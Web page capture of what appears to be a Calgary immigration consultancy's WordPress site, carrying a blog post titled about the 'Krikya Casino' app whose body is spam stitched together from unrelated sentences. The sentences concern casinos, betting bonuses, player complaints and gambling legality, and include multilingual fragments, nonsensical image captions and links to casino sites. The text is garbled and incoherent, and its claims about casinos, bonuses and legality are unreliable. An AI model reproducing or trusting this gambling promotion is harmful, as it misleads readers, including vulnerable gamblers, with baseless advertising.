						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287ed0a" data-id="287ed0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-46245cb elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="46245cb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://www.naamimmigration.ca/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						25 Redstone drive NE Calgary AB T3N 0N2					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a3b693e" data-id="a3b693e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd55dab elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="dd55dab" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:info@naamimmigration.com">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="mailto:info@naamimmigration.com" >
						info@naamimmigration.com 					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2901a6f" data-id="2901a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3dfab4d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3dfab4d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Mon _ Sat: 9.00 to 18.00					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-573c9a8" data-id="573c9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c9d6db elementor-align-justify elementor-widget elementor-widget-button" data-id="9c9d6db" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/immigration/contact-us/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book A Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-367150d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="367150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36c0a32" data-id="36c0a32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a75848b elementor-widget elementor-widget-image" data-id="a75848b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.6 - 08-06-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="750" height="201" src="https://www.naamimmigration.ca/wp-content/uploads/2022/11/logo.png" class="attachment-large size-large" alt="" srcset="https://www.naamimmigration.ca/wp-content/uploads/2022/11/logo.png 931w, https://www.naamimmigration.ca/wp-content/uploads/2022/11/logo-300x81.png 300w, https://www.naamimmigration.ca/wp-content/uploads/2022/11/logo-768x206.png 768w, https://www.naamimmigration.ca/wp-content/uploads/2022/11/logo-600x161.png 600w" sizes="(max-width: 750px) 100vw, 750px" style="width:100%;height:26.85%;max-width:931px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-16c6fc2 right_menu_bar" data-id="16c6fc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0cc457 hfe-nav-menu__align-right hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="b0cc457" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-b0cc457" class="hfe-nav-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.naamimmigration.ca/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.naamimmigration.ca/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.naamimmigration.ca/visa/" class = "hfe-menu-item">Visa</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.naamimmigration.ca/our-services/" class = "hfe-menu-item">Our Services</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.naamimmigration.ca/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.naamimmigration.ca/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
<article id="post-1652" class="post-1652 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Everything You Wanted to Know About Introducing Krikya Casino: Unveiling the Excitement of the Krikya App and Were Afraid To Ask</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Not Found</h1>
<p>Please refer to the online casino review provided by 3rd party as below. Click the login button and your account would be loaded right away. During bonuses wagering, bets in different games are taken into account with different percentages. Any Canadian outside of Ontario can sign up for and use Novibet. Although playing casino games at sweepstakes casinos for fun can be entertaining – more on that later – there&#8217;s nothing quite like the thrill of playing at the best online casinos for real money. Bettors can enjoy special betting features like in play, live streaming, cashout and generous promotions using this mobile betting application. You will find more than 30 types of Poker games with different modes and the number of cards at the Mostbet India site. To help you explore the country&#8217;s cultural representation of gambling, we have listed the most famous Indian films and books dedicated to the industry. Already have an account. Visit the official Six6s website. There&#8217;s no welcome offer at present but that is more than made up for by the presence of a stack of other promotions and none require a promo code <a href="https://krikya-casino.com/">Krikya</a> to receive them. Required fields are marked. Many players wonder what online casino pays out the most. As such, if you want to make sure you&#8217;re always playing the most generous slots and table games available, you&#8217;re going to need to make accounts on multiple platforms. Make your choice at Mostplay Bangladesh for quiet, safe, comfortable casino play in a legal and regulated betting environment. Araxio is very much a respected name in the industry with successful brands and high level certifications to their name. Get the latest updates from us. Download the app today and start playing your favorite mini ball games. </p>
<p><img decoding="async" itemprop="image" src="https://g3newswire.com/wp-content/uploads/2020/08/BetMGM-e1598432455581.jpg" width="645" height="487" alt="100 Ways Introducing Krikya Casino: Unveiling the Excitement of the Krikya App Can Make You Invincible" title="Introducing Krikya Casino: Unveiling the Excitement of the Krikya App? It's Easy If You Do It Smart"><br />
<iframe width="639" height="483" src="https://www.youtube.com/embed/-Y7a4nW2mFY" title="Best Make Introducing Krikya Casino: Unveiling the Excitement of the Krikya App You Will Read This Year" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h1>ESESP ON</h1>
<p>More than 170 table games await youat Slotimo dedicated to this category. He had communicated with our team and provided all necessary information. Join today to stay up to date gambling news and offers in. Likewise, whilst a lay is available at a competitive price, only £118 is waiting to be matched, against over £1400 with Betfair and a huge £5k with Smarkets. There will be various fields to fill out in front of you. Play for fun until you nail the experience then deposit real money to really boost your chances of winning. There is also some information that you can count the Dragon 7 and Panda 8 bets on EZ Baccarat. At Mostbet Tunisia, every game is a story, and every bet is a chapter in a story of thrills, strategy and opportunity. You can bet before or during the game. Master the art of choosing a real money online casino like a pro. The most trusted golf launch monitors and golf simulators, delivering the game&#8217;s most accurate performance data. Discover what you want easier, faster and safer. However, you can legally bet on sports in Sikkim, as the state has already approved land based and online gambling. Would the optimal strategy be to bet the full amount on a hand of blackjack and then play slots if you win the double up. While other sites have a more extensive portfolio, US players will appreciate the unique range available to play at Tipico. Mr Vegas A Slot Enthusiast&#8217;s Paradise. Players can stake tokens for additional rewards through the &#8220;Hold to Earn&#8221; program and earn tokens from each bet through the &#8220;Play to Earn&#8221; rakeback program. The casino&#8217;s compatibility with both desktop and mobile devices offers players the flexibility to enjoy their favorite games on the go. The site works seamlessly on mobile devices so it&#8217;s perfect for those looking to play on the go. Crypto gamers will enjoy a 170% match deposit bonus of up to $1,000, too. I&#8217;ve seen great bonus offers and free credits all year round, especially at seasonal times like Halloween or Christmas. There are several methods to contact customer support at Mostbet. Anyone aged 18 or older can join it. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://www.playaz.com/wp-content/uploads/2023/06/Betway-Sportsbook-Arizona-welcome-bonus-Betway-Arizona-bonus-code.png" width="645" height="487" alt="Top 5 Books About Introducing Krikya Casino: Unveiling the Excitement of the Krikya App" title="5 Incredibly Useful Introducing Krikya Casino: Unveiling the Excitement of the Krikya App Tips For Small Businesses"><br />
<iframe loading="lazy" width="639" height="485" src="https://www.youtube.com/embed/lLVM2lkr5Zk" title="Where Will Introducing Krikya Casino: Unveiling the Excitement of the Krikya App Be 6 Months From Now?" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>How to Install the Glory Casino Android App on Your Phone for Free?</h2>
<p>The best platforms have information icons and dedicated pages with this payout information. This promotion is valid from 05/01/24 until 08/01/242. The newer models are also suitable for the game. A sports fanatic and strategic wordsmith, Mitchell has been writing gaming content for over seven years. We also realized that Slotimo online casino has a strict privacy policy outlining safety and security measures. It&#8217;s vital that once you win on a live dealer table you can withdraw your money as quickly as possible and without having to deal with any hassle. Have a look at Evolution Gaming, NetEnt, PlayTech, Lucky Streak and Extreme Live Gaming for some top quality streams. Take a look at our Slotimo Casino review to learn more about Slotimo Casino, its user reviews, fairness of TandCs, and more. Τhеrе аrе fеw gаmеѕ οn thіѕ gаmе tуре, but уοu саn guаrаntее thе рοрulаr gаmе ѕhοwѕ аrе аll уοurѕ tο еnјοу. 1 MILLION COINS WELCOME BONUS. Elen Stelmakh is a creative individual dedicated to advancing gaming culture through articles and visual design. Thank you for signing up. Call it quits after your chosen number of games, up or down. There are invalid fields. Wagering requirements: 35x. Next, ensure that the site uses reputable payment methods, offers high quality games from top developers, and offers live customer service options. Regulators allow for wagering on professional sports, slots no deposit codes 2016 a window rolls down. Our experts also investigate where every site operates and the company that runs it. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://www.bettingonlinebd.net/wp-content/uploads/2023/05/mostplay-app-how-to-make-a-bet-in-mostplay-app_.webp" width="638" height="483" alt="Find Out How I Cured My Introducing Krikya Casino: Unveiling the Excitement of the Krikya App In 2 Days" title="How To Make Your Introducing Krikya Casino: Unveiling the Excitement of the Krikya App Look Amazing In 5 Days"><br />
<iframe loading="lazy" width="639" height="483" src="https://www.youtube.com/embed/n8fjd15UrpM" title="How To Find The Time To Introducing Krikya Casino: Unveiling the Excitement of the Krikya App On Facebook" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3>Which real money online casinos you should avoid</h3>
<p>We also look at the terms and conditions. Get Glory Casino old version APK for Android. Moreover, inside the Six6s app, several jackpot games, baccarat, teen patti, andar bahar, and so on are available for users. Let&#8217;s take a look at some of the key areas we check. Pub Casino Trustpilot review. Embark on your Starburst odyssey today and uncover the pathways to substantial triumphs in this thrilling and widely acclaimed slot adventure. Let&#8217;s see how to choose the right one for your needs, what to look out for, and how to properly claim and use it. If you are an honest player from India and over 18 years old, you definitely won&#8217;t have any problems betting with us. Generous promotions that are easy to understand along with opportunity to make FanCash with nearly every bet. Beyond the game offerings, Novibet Casino pays attention to the individual details of the games. Later on, the casino informed the player that the investigation was finished and they decided to close their account permanently and a deposit of $100 would be returned to them. Like Wild Casino, Everygame offers players various payment options, including traditional methods like Mastercard and Visa, online banking, and e wallets. Use the BetRivers Casino promo code SBRBONUS when registering to collect. Among Us PC Top 20 Tips for Impostors and Crewmates. Most casinos I&#8217;ve reviewed over the years typically settle for one or two methods, like live chat and email. Popular United States casino banking options include Bank Transfers, Discover, Mastercard, Visa, Venmo, PayPal, Play+, Cash at Cage, and PayNearMe. The mobile casino site maintains full functionality, including secure banking and live chat support. There are many features that make Slotimo stand out from the competition and one of those is the very small minimum withdrawal requirement of €10 that you need to follow every time you want to cash out funds. You may receive an enjoyable gaming experience with guaranteed safety and fairness. Once downloaded, Android or iOS users will go through an automatic installation process. Fun88&#8217;s esports category offers a wide range of games on which you may wager utilizing a number of different wagering options. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://kff.kz/uploads/images/2023/04/07/6430178383450.jpg" width="640" height="483" alt="Se7en Worst Introducing Krikya Casino: Unveiling the Excitement of the Krikya App Techniques" title="5 Secrets: How To Use Introducing Krikya Casino: Unveiling the Excitement of the Krikya App To Create A Successful Business Product"><br />
<iframe loading="lazy" width="650" height="480" src="https://www.youtube.com/embed/owTxxfTkMD0" title="Must Have Resources For Introducing Krikya Casino: Unveiling the Excitement of the Krikya App" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3>Player’s struggling to withdraw his winnings</h3>
<p>However, as the name of the club implies, your bets must be placed on horse racing events. MURTx6 limeprobet limeprobetlogin limeprobetonline. Players can interact with professional dealers and other players in real time, enhancing the overall gaming experience. These casinos offer a variety of promotions and bonuses. Take your pick from slots, roulette, blackjack, poker and many other favourites and pick your stakes from just a few cents to $500 a spin. Imagine you open an EU online casino account just to realize none of the supported payment methods works for you. Net for more information. Overall, the Online Casinos market in Worldwide is experiencing growth and development due to changing customer preferences, emerging trends such as mobile gambling and VR technology, as well as local special circumstances and underlying macroeconomic factors. After a lengthy verification process, the player had received his first withdrawal but the second one was delayed. This industry centric media outlet reaches over 200,000 readers monthly, providing them with compelling content, the latest news, and deep dive insights. Additionally, there are also virtual and Esports to bet on. Caesars Palace Online Casino has the top games by IGT, Shuffle Master, and NetEnt. With 10+ years of experience in the iGaming market, the studio has created an exceptional portfolio of slots that have gained player recognition worldwide. We use Mailchimp as our marketing platform. Unfortunately, the payment seems to be delayed. Fun88&#8217;s esports category offers a wide range of games on which you may wager utilizing a number of different wagering options. The player struggles to withdraw his balance as his request is getting rejected. Five more casinos will open in the first week of June. I&#8217;ve been betting on them for a while had lot of problems. For example, with a five horse exacta box, you just multiply 5 x 4 to get 20 different combinations. Equally impressive is Mostbet&#8217;s comprehensive live betting offering for football. </p>
<h3>Daily Cashback Bonus:</h3>
<p>You can also make deposits with these banking options as well to enable you to play games that will increase your chances of winning the required total for eligibility for the bonus. It&#8217;s important to be sure real money casino games are legal where you are. Gut zu wissen: Top 10 Deutsche Online Casinos sind durch die GGL lizenziert. En iyi casino siteleri, kullanıcı deneyimini zenginleştirmek için sürekli olarak yeni oyunlar ve teknolojiler ekler. To take part in the Promotion, you must select the desired bonus for sports or casino at the time of registration, then deposit your account with one immediate payment in the amount of more than: 2 EUR/2 USD/200 BDT/100 RUB/15000 UZS/3 AZN/10 TRY/600 KZT/40 UAH/200 PKR/100 INR/36 CZK/3 BYN/6 PLN/15 AUD/30 MXN/1200 HUF/15 CAD/1000 CLP/20 TJS/1000 AMD/7 BRL/50 NOK/6 PEN/3000 TZS/50 THB/40000 VND/140 NPR/500 LKR/20 MAD/15 EGP within 7 days from the date of registration. With a variety of payment methods such as debit cards, e wallets, and mobile wallets, you have plenty of options for deposits and withdrawals. Thank you for signing up. Popular cryptocurrencies enable swift real money transactions, while top notch security protocols ensure safe gameplay. The newly launched online sports betting industry in Arizona is administered by the Arizona Department of Gaming. Now if you get lucky, you will be handsomely rewarded. 2% of generic mobile subscribers played mobile casino games within a three month time frame. In North Carolina, online sports betting is finally live with the BetMGM North Carolina Bonus Code. Some even have soundtracks by famous composers. Glory casino is convincing in many ways. Wednesday 28 October 2020, 5. Terraform Labs, the company behind the collapsed TerraUSD UST and Terra LUNA tokens, has reached a $4. Millions of viewers feel that IPL matches should be fast paced. Set up a biometric Dafabet login mobile for a fast automatic process, for example, by fingerprint if your smartphone has such settings. We&#8217;ve highlighted some main advantages of playing on a legit gambling site that adheres to local state regulations. These are among the fastest ways of funding your account or carrying out speedy ZetCasino withdrawal transactions. BetRivers casino appCatena Media. In the most recent iteration of its Android app, Dafabet opens the doors to sports, casino games, and e gaming. This website uses cookies to enhance your experience and allow key parts of the site to work. The casino had reassured him that they had all the necessary documents and it was just a matter of time before the transaction was processed. There are many types of live dealer games available at casino sites in India, however the four most popular ones are. </p>
<h4>VEGAS MUSIC ROUNDUP: Sphere Lands Eagles, Tom Jones Returns</h4>
<p>For any query regarding the contents of the linked page, please contact the webmaster of the concerned website. The player from Italy had an active self exclusion in sister casinos due to a gambling problem. Customers can deposit and withdraw funds from a USA online casino site using various payment methods. Dá uma chance pra KTO e começa a aproveitar as apostas online ao máximo. Live casinos offer a real time gaming experience within online casinos, connecting players with live dealers via video stream. All have casino style games you can play for free or to redeem cash prizes. Cons: ❌ Live chat isn&#8217;t 24/7. If you value a high level of comfort, the mobile app is the perfect choice for you. Click on the sign up button on the main page of the Mostplay Bangladesh website and follow a few quick steps for players by filling out the registration form with details such as username, email address, phone number, and others validly. If that happens, cooperate with the casino and submit the required documents for verification. The best ones available are included on our list of recommended sites – we only advise to play at the safest and most reliable online casinos. Banger enables you to gamble on the go, at any time of the day or night, regardless of your current location. Com is owned by Caesars Interactive Entertainment, LLC. </p>
<h4>Our Expert Opinion on Online Casinos in the UK</h4>
<p>This portal allows you to use your Facebook or Google Plus account so you can enter the world of online gaming with ease. For instance, a sportsbook might give you an ACCA boost bonus when you include four or more Premier League selections in your slip. These specify what you can and cannot do while playing with an active bonus, how much you need to wager before you can withdraw your funds, and how much you can win from the bonus. These audits, performed by a third party, like Gaming Laboratories International and eCOGRA, look closely at how the casino treats its players and manages its players&#8217; funds. Other Novibet offers include branded tournaments and Novibet Casino free spins. Your Dafa Bet 100% payback bonus will cover up to Rs 3,500 in Indian rupees. We discussed in detail how to use the welcome bonus and tricks to make the most of it in the right way. Blood Suckers Slotvia Golden Nugget. While constraints exist around eligibility in several countries presently, Wild. Hi Jesper,Thank you for your valuable feedback. The player&#8217;s withdrawal is delayed for unknown reason. FanDuel CasinoCatena Media via FanDuel Casino. All these casino games sites have been reviewed and tested by our experts. The jackpot increases with every bet made and continues to increase until the jackpot is won. Get emotions in the betnacional. By referring a friend to Mostbet, you can also receive an extra bonus. Match bonuses are usually used for a welcome package and always have a wagering requirement. Even better, some of the popular slots machines have specially optimised mobile variants. Stationary points for saving rates are left far behind. Here are some quick safer gambling tips taken from our safer gambling article. Also, you can set a time out or self exclude and take a break from gaming. The casino&#8217;s acceptance of cryptocurrencies also empowers you to utilize your digital assets, enhancing your gaming experience. Our reviewers test the quality of the customer service team at every AZ casino site. Every time you deposit money, you get guaranteed cashback and a bonus on the amount you deposit. The casino updates its welcome bonuses periodically, often in line with special events or promotions. Take your pick from slots, roulette, blackjack, poker and many other favourites and pick your stakes from just a few cents to $500 a spin. An amazing extra feature is the &#8216;Roadmap&#8217;. </p>
<h4>4d 9h 32m 57s</h4>
<p>Except that you have to visit Apple&#8217;s App Store to get the app. One of our experienced in house casino writers will spend at least two weeks reviewing a new online casino, placing numerous bets and playing on different slots as they try out the tables, features and games at each site. 800 e mais 75 giros grátis, indo além os bônus seguintes podem ser o valor de até R$9. Online gambling in the US is regulated on an intrastate basis. The player had cancelled these withdrawals and initiated new ones in an attempt to rectify the delay, but they remained in the same status. Com provide crucial insights on securing the most favorable odds and applying effective strategies to improve your gaming experience. Here are TOP 10 online casino advices to promote responsible gambling. The selection of slots and other types of real money casino games is an important factor to consider when selecting a casino to play at. When we finish playing, we cash out. Find out more about this site below, including their available ongoing promotions, banking options, and more. I made a deposit on 11may 2024 at 08:48 Am via Upi method. There are welcome bonuses for new players, deposit bonuses, no deposit bonuses, free spins, loyalty programs, reload bonuses, bonus codes, and many other types, each with certain specifics that make them stand out. Clients can rest assured that their connection is secured and well protected. All deposits are instantly credited to the account through their secure cashier. 06%, meaning you can expect to retain 98. For example, if a game has a 100% contribution weighting, it means every cent you wager goes towards your playthrough target. Withdrawal is fast, bets are <a href="https://isbahitepaper.xyz/2024/05/15/4-ways-you-can-grow-your-creativity-using-mastering-winning-tactics-strategies-for-indian-online-casino-enthusiasts/">Experience Casino Joy: Spin for Non-Stop Fun!</a> calculated normally, in general I recommend it. Free play bonuses are a great way to test out as many games a casino offers, they are happy to expand their range of gambling entertainment. 2019 TOP 10 BEST CASINO HOTELS. Some of the most played virtual table games include Classic Blackjack, European Roulette, American Roulette, French Roulette, and Texas Hold&#8217;em Poker. Like FanDuel, BetMGM Casino sit at the top table for real money slots sites in the US. </p>
<h5>Disputed amount: €230</h5>
<p>DraftKings Sportsbook is unlocking a guaranteed bonus for new users. Their user friendly platform ensures a seamless navigation experience, allowing you to find your favorite games effortlessly. The film follows Dan&#8217;s journey as he travels to Somalia to document the conflict and famine, and his ultimate death at the age of 22 while covering the refugee crisis in Somalia. We have plenty of other options in store for you, though, so let&#8217;s dive in and review them. The process begins with a simple click on the &#8216;Sign Up&#8217; button, found prominently on the JeetBuzz homepage. The bonus is unlocked after the wagering requirement is satisfied, at which point the customer is allowed to transfer, withdraw earnings, or take advantage of another Sports bonus. However, it is just as important to know which real money casino sites you should definitely avoid, as playing at a slightly subpar site is still much better than playing at one that is likely to use unfair practices or even outright scam you. The player later confirmed that the withdrawal was processed successfully, therefore we marked the complaint as resolved. These have a number of things in common, including higher limits on deposits with Bitstarz, you can use your cryptocurrency wallets to deposit, fewer restrictions on winnings – you can land a big prize and not worry about withdrawing your money – and, of course, fantastic welcome bonuses to get you started. In these cases, you can expect different results at different 